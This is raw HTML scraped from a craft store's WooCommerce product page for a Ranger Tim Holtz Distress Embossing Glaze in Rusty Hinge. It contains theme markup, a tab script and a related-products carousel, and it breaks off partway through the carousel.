					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												703049					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-z6mti2el resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.061 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-z6mti2el');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-productsk3t1 slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-46695 status-publish instock product_cat-paints-sprays-and-media product_cat-stamp-accesories product_tag-wnw11724 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-crayon-set-16/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2024/01/TDBK84792_DistressCrayons__Set16_01-801248-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ranger Tim Holtz Distress Crayon Set 16" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-crayon-set-16/">
	<h3 class="woocommerce-loop-product__title">Ranger Tim Holtz Distress Crayon Set 16</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/?add-to-cart=46695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46695" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46695" data-product_sku="801248" aria-label="Add to cart: &ldquo;Ranger Tim Holtz Distress Crayon Set 16&rdquo;" rel="nofollow" data-success_message="&ldquo;Ranger Tim Holtz Distress Crayon Set 16&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_46695" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-46695 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="46695"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:46695,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=46695&#038;_wpnonce=bd336cebce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="46695"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="46695" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-35660 status-publish instock product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-embossing-powder-sticky/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/0001768620-649384-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RANGER EMBOSSING POWDER STICKY" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-embossing-powder-sticky/">
	<h3 class="woocommerce-loop-product__title">RANGER EMBOSSING POWDER STICKY</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/?add-to-cart=35660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35660" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35660" data-product_sku="649384" aria-label="Add to cart: &ldquo;RANGER EMBOSSING POWDER STICKY&rdquo;" rel="nofollow" data-success_message="&ldquo;RANGER EMBOSSING POWDER STICKY&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_35660" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-35660 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="35660"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:35660,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=35660&#038;_wpnonce=bd336cebce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="35660"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="35660" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-28307 status-publish last instock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-milled-lavender/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TSO67757_DistressOxideSpray_MilledLavender-699299-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ranger Tim Holtz Distress Oxide Spray Milled Lavender" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-milled-lavender/">
	<h3 class="woocommerce-loop-product__title">Ranger Tim Holtz Distress Oxide Spray Milled Lavender</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/?add-to-cart=28307" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28307" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28307" data-product_sku="699299" aria-label="Add to cart: &ldquo;Ranger Tim Holtz Distress Oxide Spray Milled Lavender&rdquo;" rel="nofollow" data-success_message="&ldquo;Ranger Tim Holtz Distress Oxide Spray Milled Lavender&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_28307" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28307 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="28307"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:28307,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=28307&#038;_wpnonce=bd336cebce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="28307"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="28307" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-28303 status-publish first instock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-scattered-straw/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TSO67856_DistressOxideSpray_ScatteredStraw-699296-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ranger Tim Holtz Distress Oxide Spray Scattered Straw" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-scattered-straw/">
	<h3 class="woocommerce-loop-product__title">Ranger Tim Holtz Distress Oxide Spray Scattered Straw</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/?add-to-cart=28303" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28303" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28303" data-product_sku="699296" aria-label="Add to cart: &ldquo;Ranger Tim Holtz Distress Oxide Spray Scattered Straw&rdquo;" rel="nofollow" data-success_message="&ldquo;Ranger Tim Holtz Distress Oxide Spray Scattered Straw&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_28303" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28303 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="28303"
